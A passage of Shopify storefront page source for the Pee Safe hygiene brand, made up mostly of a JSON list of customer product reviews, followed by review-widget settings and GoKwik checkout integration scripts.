4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "collection",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div></body>
</html>

    <!-- The above can be modified as per the merchant's requirement -->
    <!-- End of Breeze App Loader -->
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'collection'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
